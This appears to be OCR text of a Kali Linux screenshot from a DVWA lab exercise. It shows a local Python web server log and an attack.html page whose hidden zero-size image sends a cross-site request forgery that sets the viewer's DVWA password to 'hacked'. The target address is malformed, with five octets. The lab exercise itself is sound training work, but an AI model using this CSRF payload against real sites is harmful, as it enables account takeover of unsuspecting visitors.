 d@D: ~/Desktop
File Actions Edit View Help
┌──(d㉿D)-[~/Desktop]
└─$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
127.0.0.1 - - [01/Sep/2025 05:01:55] "GET /attack.html HTTP/1.1" 200 -
127.0.0.1 - - [01/Sep/2025 05:02:03] "GET /attack.html HTTP/1.1" 304 -
127.0.0.1 - - [01/Sep/2025 05:02:06] "GET /attack.html HTTP/1.1" 200 -
127.0.0.1 - - [01/Sep/2025 05:02:06] code 404, message File not found
127.0.0.1 - - [01/Sep/2025 05:02:06] "GET /favicon.ico HTTP/1.1" 404 -
~/Desktop/attack.html - Mousepad
File Edit Search View Document Help
1 <html>
2 <head>
3 <title>You are Hacked!</title>
4 <meta charset="UTF-8">
5 </head>
6 <body>
7 <h1>해커의 페이지</h1>
8 <p>이 페이지를 보는 순간 당신의 DVWA 비밀번호는 'hacked'로 바뀝니다.</p>
9 <img src="http://19.2.9.200.11/DVWA/vulnerabilities/csrf/?
password_new=hacked&password_conf=hacked&Change=Change#" width="0" height="0">
10
11 </body>
12 </html>
13
Vulnerability: Cross Site R
You are Hacked!
127.0.0.1:8888/attack.html
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
해커의 페이지
이 페이지를 보는 순간 당신의 DVWA 비밀번호는 'hacked'로 바뀝니다.